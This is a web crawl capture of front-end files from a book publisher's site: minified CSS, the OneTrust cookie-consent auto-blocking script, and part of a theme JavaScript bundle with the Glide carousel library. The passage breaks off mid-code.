content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){.news-and-media.is-style-imprint:after,.news-and-media.is-style-thin-arrow-down:after{margin-top:12rem}}.news-and-media.is-style-cut-off-arrow-down{position:relative}.news-and-media.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.news-and-media:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.news-and-media:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.news-and-media.has-background,.news-and-media.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.news-and-media.has-background,.news-and-media.has-gradient-color{padding:12rem 0}}.news-and-media__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.news-and-media__inner{padding:0 3rem}}.alignwide .news-and-media__inner,.news-and-media__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .news-and-media__inner,.news-and-media__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .news-and-media__inner,.news-and-media__inner.alignwide{padding:0 3rem}}.alignfull .news-and-media__inner,.news-and-media__inner.alignfull{max-width:none}.news-and-media__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.news-and-media__grid{row-gap:4.5rem}}@media screen and (min-width:768px){.news-and-media__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:992px){.news-and-media__grid{-ms-grid-columns:(minmax(0,1fr))[4];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;grid-template-columns:repeat(4,minmax(0,1fr))}}.news-and-media__section-headline{margin:0 0 3rem!important}@media screen and (min-width:992px){.news-and-media__section-headline{height:100%;left:1.5rem;margin:0!important;margin:0 1.5rem;position:absolute;text-align:right;top:.75rem;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl}}@media screen and (min-width:992px) and (min-width:1400px){.news-and-media__section-headline{left:-4rem}}.news-and-media__button,.news-and-media__button-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.news-and-media__button{-webkit-appearance:none;appearance:none;background:#fff;border:1px solid #000;border-radius:40px;color:#000;cursor:pointer;font-size:1.4rem!important;margin-top:4.5rem;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}@media screen and (min-width:992px){.news-and-media__button{margin-top:6rem}}.news-and-media__button svg{fill:#000}.news-and-media__button:active,.news-and-media__button:focus,.news-and-media__button:hover{background:#000;border:1px solid #fff;color:#fff}.news-and-media__button:active svg,.news-and-media__button:focus svg,.news-and-media__button:hover svg{fill:#fff}.news-and-media__insert{pointer-events:none;position:absolute}.content-single.has-background.has-black-background-color{--background-color:#000;background-color:#000}.content-single.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.content-single.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.content-single.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.content-single.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.content-single.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.content-single.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.content-single.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.content-single.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.content-single.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.content-single.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.content-single.has-background.has-forest-background-color,.content-single.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.content-single.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.content-single.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.content-single.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.content-single.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.content-single.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.content-single.has-background.has-orange-background-color{--hover-color:#000}.content-single.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.content-single:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.content-single:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.content-single.has-background,.content-single.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.content-single.has-background,.content-single.has-gradient-color{padding:12rem 0}}.content-single__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.content-single__inner{padding:0 3rem}}.alignwide .content-single__inner,.content-single__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .content-single__inner,.content-single__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .content-single__inner,.content-single__inner.alignwide{padding:0 3rem}}.alignfull .content-single__inner,.content-single__inner.alignfull{max-width:none}.content-single__article{margin:0 auto;max-width:72rem}.content-single__article>:first-child{margin-top:0!important}.content-single__article>:last-child{margin-bottom:0!important}.content-single__additional{margin:4.5rem auto 0;max-width:72rem}.content-single__additional>:first-child{margin-top:0!important}.content-single__additional>:last-child{margin-bottom:0!important}@media screen and (min-width:992px){.content-single__additional{margin-top:6rem}}.content-single__categories{display:flex;flex-wrap:wrap;gap:1.5rem;list-style:none;margin:0 auto;max-width:72rem;padding:0}.content-single__categories a{color:inherit;text-decoration:underline;transition:all .3s cubic-bezier(.215,.61,.355,1)}.content-single__categories a:hover{color:var(--active)}.content-single__categories>:first-child{margin-top:0!important}.content-single__categories>:last-child{margin-bottom:0!important}.content-single__categories__header{text-transform:capitalize}.content-single__category{border:1px solid #000;border-radius:20px;margin:0}.content-single__category a{color:inherit;display:block;font-size:1.6rem!important;padding:.75rem;text-align:center;text-decoration:none}

/*# sourceMappingURL=style.css.map*/

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/b7ba155d-5827-49f5-8220-307b58540924/OtAutoBlock.js
body_size: 1328
content:
!function(){function q(b){var c=[],a=[],f=function(d){for(var e={},h=0;h<x.length;h++){var g=x[h];if(g.Tag===d){e=g;break}var k=(y=g.Tag,r=v=l=void 0,l=-1!==(r=y).indexOf("http:")?r.replace("http:",""):r.replace("https:",""),-1!==(v=l.indexOf("?"))?l.replace(l.substring(v),""):l);if(d&&(-1!==d.indexOf(k)||-1!==g.Tag.indexOf(d))){e=g;break}}var y,l,v,r;return e}(b);return f.CategoryId&&(c=f.CategoryId),f.Vendor&&(a=f.Vendor.split(":")),!f.Tag&&F&&(a=c=function(d){var e=[],h=function(g){var k=document.createElement("a");
k.href=g;g=k.hostname.split(".");return-1!==g.indexOf("www")||2<g.length?g.slice(1).join("."):k.hostname}(d);w.some(function(g){return g===h})&&(e=["C0004"]);return e}(b)),{categoryIds:c,vsCatIds:a}}function z(b){return!b||!b.length||(b&&window.OptanonActiveGroups?b.every(function(c){return-1!==window.OptanonActiveGroups.indexOf(","+c+",")}):void 0)}function m(b,c){void 0===c&&(c=null);var a=window,f=a.OneTrust&&a.OneTrust.IsVendorServiceEnabled;a=f&&a.OneTrust.IsVendorServiceEnabled();return"Categories"===
t||"All"===t&&f&&!a?z(b):("Vendors"===t||"All"===t&&f&&a)&&z(c)}function n(b){b=b.getAttribute("class")||"";return-1!==b.indexOf("optanon-category")||-1!==b.indexOf("ot-vscat")}function p(b){return b.hasAttribute("data-ot-ignore")}function A(b,c,a){void 0===a&&(a=null);var f=b.join("-"),d=a&&a.join("-"),e=c.getAttribute("class")||"",h="",g=!1;b&&b.length&&-1===e.indexOf("optanon-category-"+f)&&(h=("optanon-category-"+f).trim(),g=!0);a&&a.length&&-1===e.indexOf("ot-vscat-"+d)&&(h+=" "+("ot-vscat-"+
d).trim(),g=!0);g&&c.setAttribute("class",h+" "+e)}function B(b,c,a){void 0===a&&(a=null);var f;b=b.join("-");a=a&&a.join("-");return-1===c.indexOf("optanon-category-"+b)&&(f=("optanon-category-"+b).trim()),-1===c.indexOf("ot-vscat-"+a)&&(f+=" "+("ot-vscat-"+a).trim()),f+" "+c}function C(b){var c=q(b.src||"");if(c.categoryIds.length||c.vsCatIds.length){A(c.categoryIds,b,c.vsCatIds);m(c.categoryIds,c.vsCatIds)||(b.type="text/plain");var a=function(f){"text/plain"===b.getAttribute("type")&&f.preventDefault();
b.removeEventListener("beforescriptexecute",a)};b.addEventListener("beforescriptexecute",a)}}function D(b){var c=b.src||"",a=q(c);(a.categoryIds.length||a.vsCatIds.length)&&(A(a.categoryIds,b,a.vsCatIds),m(a.categoryIds,a.vsCatIds)||(b.removeAttribute("src"),b.setAttribute("data-src",c)))}var x=JSON.parse("[]"),F=JSON.parse("true"),t=JSON.parse('"Categories"'),w="addthis.com addtoany.com adsrvr.org amazon-adsystem.com bing.com bounceexchange.com bouncex.net criteo.com criteo.net dailymotion.com doubleclick.net everesttech.net facebook.com facebook.net googleadservices.com googlesyndication.com krxd.net liadm.com linkedin.com outbrain.com rubiconproject.com sharethis.com taboola.com twitter.com vimeo.com yahoo.com youtube.com".split(" ");
w=w.filter(function(b){if("null"!==b&&b.trim().length)return b});var u=["embed","iframe","img","script"];(new MutationObserver(function(b){Array.prototype.forEach.call(b,function(c){Array.prototype.forEach.call(c.addedNodes,function(f){1===f.nodeType&&(-1===u.indexOf(f.tagName.toLowerCase())||n(f)||p(f)||("script"===f.tagName.toLowerCase()?C:D)(f))});var a=c.target;c.attributeName&&(n(a)&&p(a)||("script"===a.nodeName.toLowerCase()?C(a):-1!==u.indexOf(c.target.nodeName.toLowerCase())&&D(a)))})})).observe(document.documentElement,
{childList:!0,subtree:!0,attributes:!0,attributeFilter:["src"]});var E=document.createElement;document.createElement=function(){for(var b=[],c=0;c<arguments.length;c++)b[c]=arguments[c];if("script"!==b[0].toLowerCase()&&-1===u.indexOf(b[0].toLowerCase()))return E.bind(document).apply(void 0,b);var a=E.bind(document).apply(void 0,b),f=a.setAttribute.bind(a);return Object.defineProperties(a,{src:{get:function(){return d="src",a.getAttribute(d)||"";var d},set:function(d){var e="";"string"==typeof d?
e=d:d instanceof Object&&(e=d.toString());e=q(e);!e.categoryIds.length&&!e.vsCatIds.length||"script"!==b[0].toLowerCase()||n(a)||m(e.categoryIds,e.vsCatIds)||p(a)?!e.categoryIds.length||-1===u.indexOf(b[0].toLowerCase())||n(a)||m(e.categoryIds,e.vsCatIds)||p(a)?f("src",d):(a.removeAttribute("src"),f("data-src",d),d=a.getAttribute("class"),d||(d=B(e.categoryIds,d||"",e.vsCatIds),f("class",d))):(f("type","text/plain"),f("src",d));return!0}},type:{set:function(d){return e=d,g=f,k=q((h=a).src||""),g("type",
!k.categoryIds.length&&!k.vsCatIds.length||n(h)||m(k.categoryIds,k.vsCatIds)||p(h)?e:"text/plain"),!0;var e,h,g,k}},class:{set:function(d){return e=d,g=f,!(k=q((h=a).src)).categoryIds.length&&!k.vsCatIds.length||n(h)||m(k.categoryIds,k.vsCatIds)||p(h)?g("class",e):g("class",B(k.categoryIds,e,k.vsCatIds)),!0;var e,h,g,k}}}),a.setAttribute=function(d,e,h){"type"!==d&&"src"!==d||h?f(d,e):a[d]=e},a}}();

--- FILE ---
content_type: application/javascript
request_url: https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/js/scripts.js?ver=1764161327
body_size: 31945
content:
/*! For license information please see scripts.js.LICENSE.txt */
!function(){var t,e={3576:function(t,e,n){"use strict";function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function o(t,e){if(t){if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}}function i(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i=[],a=!0,s=!1;try{for(n=n.call(t);!(a=(r=n.next()).done)&&(i.push(r.value),!e||i.length!==e);a=!0);}catch(t){s=!0,o=t}finally{try{a||null==n.return||n.return()}finally{if(s)throw o}}return i}}(t,e)||o(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}n(1539),n(4747);n(8674);function a(t){return function(t){if(Array.isArray(t))return r(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||o(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}n(1249),n(4916),n(4723);function s(t){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s(t)}function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function f(t,e,n){return e&&c(t.prototype,e),n&&c(t,n),t}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function d(t,e){return d=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},d(t,e)}function p(t,e){if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function v(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function h(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=l(t)););return t}function m(){return m="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var r=h(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},m.apply(this,arguments)}var y={type:"slider",startAt:0,perView:1,focusAt:0,gap:10,autoplay:!1,hoverpause:!0,keyboard:!0,bound:!1,swipeThreshold:80,dragThreshold:120,perSwipe:"",touchRatio:.5,touchAngle:45,animationDuration:400,rewind:!0,rewindDuration:800,animationTimingFunc:"cubic-bezier(.165, .840, .440, 1)",waitForTransition:!0,throttle:10,direction:"ltr",peek:0,cloningRatio:1,breakpoints:{},classes:{swipeable:"glide--swipeable",dragging:"glide--dragging",direction:{ltr:"glide--ltr",rtl:"glide--rtl"},type:{slider:"glide--slider",carousel:"glide--carousel"},slide:{clone:"glide__slide--clone",active:"glide__slide--active"},arrow:{disabled:"glide__arrow--disabled"},nav:{active:"glide__bullet--active"}}};function g(t){console.error("[Glide warn]: ".concat(t))}function b(t){return parseInt(t)}function w(t){return"string"==typeof t}function x(t){var e=s(t);return"function"===e||"object"===e&&!!t}function S(t){return"function"==typeof t}function O(t){return void 0===t}function E(t){return t.constructor===Array}function _(t,e,n){var r={};for(var o in e)S(e[o])?r[o]=e[o](t,r,n):g("Extension must be a function");for(var i in r)S(r[i].mount)&&r[i].mount();return r}function k(t,e,n){Object.defineProperty(t,e,n)}function T(t,e){var n=Object.assign({},t,e);return e.hasOwnProperty("classes")&&(n.classes=Object.assign({},t.classes,e.classes),e.classes.hasOwnProperty("direction")&&(n.classes.direction=Object.assign({},t.classes.direction,e.classes.direction)),e.classes.hasOwnProperty("type")&&(n.classes.type=Object.assign({},t.classes.type,e.classes.type)),e.classes.hasOwnProperty("slide")&&(n.classes.slide=Object.assign({},t.classes.slide,e.classes.slide)),e.classes.hasOwnProperty("arrow")&&(n.classes.arrow=Object.assign({},t.classes.arrow,e.classes.arrow)),e.classes.hasOwnProperty("nav")&&(n.classes.nav=Object.assign({},t.classes.nav,e.classes.nav))),e.hasOwnProperty("breakpoints")&&(n.breakpoints=Object.assign({},t.breakpoints,e.breakpoints)),n}var L=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};u(this,t),this.events=e,this.hop=e.hasOwnProperty}return f(t,[{key:"on",value:function(t,e){if(!E(t)){this.hop.call(this.events,t)||(this.events[t]=[]);var n=this.events[t].push(e)-1;return{remove:function(){delete this.events[t][n]}}}for(var r=0;r<t.length;r++)this.on(t[r],e)}},{key:"emit",value:function(t,e){if(E(t))for(var n=0;n<t.length;n++)this.emit(t[n],e);else this.hop.call(this.events,t)&&this.events[t].forEach((function(t){t(e||{})}))}}]),t}(),j=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};u(this,t),this._c={},this._t=[],this._e=new L,this.disabled=!1,this.selector=e,this.settings=T(y,n),this.index=this.settings.startAt}return f(t,[{key:"mount",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this._e.emit("mount.before"),x(t)?this._c=_(this,t,this._e):g("You need to provide a object on `mount()`"),this._e.emit("mount.after"),this}},{key:"mutate",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return E(t)?this._t=t:g("You need to provide a array on `mutate()`"),this}},{key:"update",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.settings=T(this.settings,t),t.hasOwnProperty("startAt")&&(this.index=t.startAt),this._e.emit("update"),this}},{key:"go",value:function(t){return this._c.Run.make(t),this}},{key:"move",value:function(t){return this._c.Transition.disable(),this._c.Move.make(t),this}},{key:"destroy",value:function(){return this._e.emit("destroy"),this}},{key:"play",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return t&&(this.settings.autoplay=t),this._e.emit("play"),this}},{key:"pause",value:function(){return this._e.emit("pause"),this}},{key:"disable",value:function(){return this.disabled=!0,this}},{key:"enable",value:function(){return this.disabled=!1,this}},{key:"on",value:function(t,e){return this._e.on(t,e),this}},{key:"isType",value:function(t){return this.settings.type===t}},{key:"settings",get:function(){return this._o},set:function(t){x(t)?this._o=t:g("Options must be an `object` instance.")}},{key:"index",get:function(){return this._i},set:function(t){this._i=b(t)}},{key:"type",get:function(){return this.settings.type}},{key:"disabled",get:function(){return this._d},set:function(t){this._d=!!t}}]),t}();function R(){return(new Date).getTime()}function A(t,e,n){var r,o,i,a,s=0;n||(n={});var u=function(){s=!1===n.leading?0:R(),r=null,a=t.apply(o,i),r||(o=i=null)},c=function(){var c=R();s||!1!==n.leading||(s=c);var f=e-(c-s);return o=this,i=arguments,f<=0||f>e?(r&&(clearTimeout(r),r=null),s=c,a=t.apply(o,i),r||(o=i=null)):r||!1===n.trailing||(r=setTimeout(u,f)),a};return c.cancel=function(){clearTimeout(r),s=0,r=o=i=null},c}var P={ltr:["marginLeft","marginRight"],rtl:["marginRight","marginLeft"]};function C(t){if(t&&t.parentNode){for(var e=t.parentNode.firstChild,n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}return[]}function I(t){return!!(t&&t instanceof window.HTMLElement)}var M='[data-glide-el="track"]';var D=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};u(this,t),this.listeners=e}return f(t,[{key:"on",value:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];w(t)&&(t=[t]);for(var o=0;o<t.length;o++)this.listeners[t[o]]=n,e.addEventListener(t[o],this.listeners[t[o]],r)}},{key:"off",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];w(t)&&(t=[t]);for(var r=0;r<t.length;r++)e.removeEventListener(t[r],this.listeners[t[r]],n)}},{key:"destroy",value:function(){delete this.listeners}}]),t}();var H=["ltr","rtl"],N={">":"<","<":">","=":"="};function q(t,e){return{modify:function(t){return e.Direction.is("rtl")?-t:t}}}function F(t,e){return{modify:function(t){var n=Math.floor(t/e.Sizes.slideWidth);return t+e.Gaps.value*n}}}function U(t,e){return{modify:function(t){return t+e.Clones.grow/2}}}function z(t,e){return{modify:function(n){if(t.settings.focusAt>=0){var r=e.Peek.value;return x(r)?n-r.before:n-r}return n}}}function B(t,e){return{modify:function(n){var r=e.Gaps.value,o=e.Sizes.width,i=t.settings.focusAt,a=e.Sizes.slideWidth;return"center"===i?n-(o/2-a/2):n-a*i-r*i}}}var G=!1;try{var V=Object.defineProperty({},"passive",{get:function(){G=!0}});window.addEventListener("testPassive",null,V),window.removeEventListener("testPassive",null,V)}catch(t){}var W=G,Y=["touchstart","mousedown"],J=["touchmove","mousemove"],X=["touchend","touchcancel","mouseup","mouseleave"],K=["mousedown","mousemove","mouseup","mouseleave"];var $='[data-glide-el^="controls"]',Q="".concat($,' [data-glide-dir*="<"]'),Z="".concat($,' [data-glide-dir*=">"]');function tt(t){return x(t)?(e=t,Object.keys(e).sort().reduce((function(t,n){return t[n]=e[n],t[n],t}),{})):(g("Breakpoints option must be an object"),{});var e}var et={Html:function(t,e,n){var r={mount:function(){this.root=t.selector,this.track=this.root.querySelector(M),this.collectSlides()},collectSlides:function(){this.slides=Array.prototype.slice.call(this.wrapper.children).filter((function(e){return!e.classList.contains(t.settings.classes.slide.clone)}))}};return k(r,"root",{get:function(){return r._r},set:function(t){w(t)&&(t=document.querySelector(t)),I(t)?r._r=t:g("Root element must be a existing Html node")}}),k(r,"track",{get:function(){return r._t},set:function(t){I(t)?r._t=t:g("Could not find track element. Please use ".concat(M," attribute."))}}),k(r,"wrapper",{get:function(){return r.track.children[0]}}),n.on("update",(function(){r.collectSlides()})),r},Translate:function(t,e,n){var r={set:function(n){var r=function(t,e,n){var r=[F,U,z,B].concat(t._t,[q]);return{mutate:function(o){for(var i=0;i<r.length;i++){var a=r[i];S(a)&&S(a().modify)?o=a(t,e,n).modify(o):g("Transformer should be a function that returns an object with `modify()` method")}return o}}}(t,e).mutate(n),o="translate3d(".concat(-1*r,"px, 0px, 0px)");e.Html.wrapper.style.mozTransform=o,e.Html.wrapper.style.webkitTransform=o,e.Html.wrapper.style.transform=o},remove:function(){e.Html.wrapper.style.transform=""},getStartIndex:function(){var n=e.Sizes.length,r=t.index,o=t.settings.perView;return e.Run.isOffset(">")||e.Run.isOffset("|>")?n+(r-o):(r+o)%n},getTravelDistance:function(){var n=e.Sizes.slideWidth*t.settings.perView;return e.Run.isOffset(">")||e.Run.isOffset("|>")?-1*n:n}};return n.on("move",(function(o){if(!t.isType("carousel")||!e.Run.isOffset())return r.set(o.movement);e.Transition.after((function(){n.emit("translate.jump"),r.set(e.Sizes.slideWidth*t.index)}));var i=e.Sizes.slideWidth*e.Translate.getStartIndex();return r.set(i-e.Translate.getTravelDistance())})),n.on("destroy",(function(){r.remove()})),r},Transition:function(t,e,n){var r=!1,o={compose:function(e){var n=t.settings;return r?"".concat(e," 0ms ").concat(n.animationTimingFunc):"".concat(e," ").concat(this.duration,"ms ").concat(n.animationTimingFunc)},set:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"transform";e.Html.wrapper.style.transition=this.compose(t)},remove:function(){e.Html.wrapper.style.transition=""},after:function(t){setTimeout((function(){t()}),this.duration)},enable:function(){r=!1,this.set()},disable:function(){r=!0,this.set()}};return k(o,"duration",{get:function(){var n=t.settings;return t.isType("slider")&&e.Run.offset?n.rewindDuration:n.animationDuration}}),n.on("move",(function(){o.set()})),n.on(["build.before","resize","translate.jump"],(function(){o.disable()})),n.on("run",(function(){o.enable()})),n.on("destroy",(function(){o.remove()})),o},Direction:function(t,e,n){var r={mount:function(){this.value=t.settings.direction},resolve:function(t){var e=t.slice(0,1);return this.is("rtl")?t.split(e).join(N[e]):t},is:function(t){return this.value===t},addClass:function(){e.Html.root.classList.add(t.settings.classes.direction[this.value])},removeClass:function(){e.Html.root.classList.remove(t.settings.classes.direction[this.value])}};return k(r,"value",{get:function(){return r._v},set:function(t){H.indexOf(t)>-1?r._v=t:g("Direction value must be `ltr` or `rtl`")}}),n.on(["destroy","update"],(function(){r.removeClass()})),n.on("update",(function(){r.mount()})),n.on(["build.before","update"],(function(){r.addClass()})),r},Peek:function(t,e,n){var r={mount:function(){this.value=t.settings.peek}};return k(r,"value",{get:function(){return r._v},set:function(t){x(t)?(t.before=b(t.before),t.after=b(t.after)):t=b(t),r._v=t}}),k(r,"reductor",{get:function(){var e=r.value,n=t.settings.perView;return x(e)?e.before/n+e.after/n:2*e/n}}),n.on(["resize","update"],(function(){r.mount()})),r},Sizes:function(t,e,n){var r={setupSlides:function(){for(var t="".concat(this.slideWidth,"px"),n=e.Html.slides,r=0;r<n.length;r++)n[r].style.width=t},setupWrapper:function(){e.Html.wrapper.style.width="".concat(this.wrapperSize,"px")},remove:function(){for(var t=e.Html.slides,n=0;n<t.length;n++)t[n].style.width="";e.Html.wrapper.style.width=""}};return k(r,"length",{get:function(){return e.Html.slides.length}}),k(r,"width",{get:function(){return e.Html.track.offsetWidth}}),k(r,"wrapperSize",{get:function(){return r.slideWidth*r.length+e.Gaps.grow+e.Clones.grow}}),k(r,"slideWidth",{get:function(){return r.width/t.settings.perView-e.Peek.reductor-e.Gaps.reductor}}),n.on(["build.before","resize","update"],(function(){r.setupSlides(),r.setupWrapper()})),n.on("destroy",(function(){r.remove()})),r},Gaps:function(t,e,n){var r={apply:function(t){for(var n=0,r=t.length;n<r;n++){var o=t[n].style,i=e.Direction.value;o[P[i][0]]=0!==n?"".concat(this.value/2,"px"):"",n!==t.length-1?o[P[i][1]]="".concat(this.value/2,"px"):o[P[i][1]]=""}},remove:function(t){for(var e=0,n=t.length;e<n;e++){var r=t[e].style;r.marginLeft="",r.marginRight=""}}};return k(r,"value",{get:function(){return b(t.settings.gap)}}),k(r,"grow",{get:function(){return r.value*e.Sizes.length}}),k(r,"reductor",{get:function(){var e=t.settings.perView;return r.value*(e-1)/e}}),n.on(["build.after","update"],A((function(){r.apply(e.Html.wrapper.children)}),30)),n.on("destroy",(function(){r.remove(e.Html.wrapper.children)})),r},Move:function(t,e,n){var r={mount:function(){this._o=0},make:function(){var t=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.offset=r,n.emit("move",{movement:this.value}),e.Transition.after((function(){n.emit("move.after",{movement:t.value})}))}};return k(r,"offset",{get:function(){return r._o},set:function(t){r._o=O(t)?0:b(t)}}),k(r,"translate",{get:function(){return e.Sizes.slideWidth*t.index}}),k(r,"value",{get:function(){var t=this.offset,n=this.translate;return e.Direction.is("rtl")?n+t:n-t}}),n.on(["build.before","run"],(function(){r.make()})),r},Clones:function(t,e,n){var r={mount:function(){this.items=[],t.isType("carousel")&&(this.items=this.collect())},collect:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],r=e.Html.slides,o=t.settings,i=o.perView,a=o.classes,s=o.cloningRatio;if(0!==r.length)for(var u=+!!t.settings.peek,c=i+u+Math.round(i/2),f=r.slice(0,c).reverse(),l=r.slice(-1*c),d=0;d<Math.max(s,Math.floor(i/r.length));d++){for(var p=0;p<f.length;p++){var v=f[p].cloneNode(!0);v.classList.add(a.slide.clone),n.push(v)}for(var h=0;h<l.length;h++){var m=l[h].cloneNode(!0);m.classList.add(a.slide.clone),n.unshift(m)}}return n},append:function(){for(var t=this.items,n=e.Html,r=n.wrapper,o=n.slides,i=Math.floor(t.length/2),a=t.slice(0,i).reverse(),s=t.slice(-1*i).reverse(),u="".concat(e.Sizes.slideWidth,"px"),c=0;c<s.length;c++)r.appendChild(s[c]);for(var f=0;f<a.length;f++)r.insertBefore(a[f],o[0]);for(var l=0;l<t.length;l++)t[l].style.width=u},remove:function(){for(var t=this.items,n=0;n<t.length;n++)e.Html.wrapper.removeChild(t[n])}};return 